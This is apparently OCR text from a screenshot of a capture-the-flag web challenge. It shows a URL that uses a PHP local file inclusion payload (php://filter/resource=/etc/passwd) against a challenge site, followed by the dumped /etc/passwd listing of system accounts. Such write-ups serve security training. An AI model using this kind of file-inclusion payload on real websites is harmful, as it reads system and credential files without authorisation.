 bonappetit.stillhackinganyway.nl/?page=php://filter/resource=/etc/passwd
Search
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache
/pollinate:/bin/false ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash snmp:x:112:116::/var/lib/snmp:/usr/sbin/nologin